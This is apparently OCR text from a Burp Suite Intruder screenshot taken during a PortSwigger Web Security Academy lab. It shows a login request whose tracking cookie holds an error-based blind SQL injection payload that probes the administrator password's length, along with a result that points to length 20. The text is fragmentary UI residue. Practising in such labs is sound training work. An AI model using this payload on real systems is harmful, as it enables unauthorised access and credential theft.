 Sniper attack
Start attack
Target
https://0a02009904592884800b08f4003200fa.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /login HTTP/2
2 Host: 0a02009904592884800b08f4003200fa.web-security-academy.net
3 Cookie: TrackingId=CwehTxdaEjLPvUlO'||(SELECT case when (length(password)=§1§) then
to_char(1/0) else '' end FROM users where username='administrator')||'; session=
xps54wumfa2on1hifplo1gch6sl9rpup:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a02009904592884800b08f4003200fa.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
1 highlight
1 payload position
Length: 788
Event log (2)
All issues (16)
Memory: 201.9MB
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 50
Request count: 50
Payload configuration
This payload type generates numeric payloa
a given range and in a specified format.
Number range
Type: Sequential Ran
From: 1
To: 50
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Matching expression internal
Request Payload Status code Response ... Error Timeout Le
20 20 500 313 24
§ Payloads
Resourc
Intruder view filter
Filter by search term
Internal
Regex
Case sensitive
Negative search
Filter by status co...
2xx [success]
3xx [redirectio...
4xx [request e...
5xx [server err...
Filter by annotation
Show only items with no...
Show only highlighted it...
Show all
Hide all
Revert changes
Cancel
Apply
Request
Response
Pretty
Raw
Hex
\n
Finished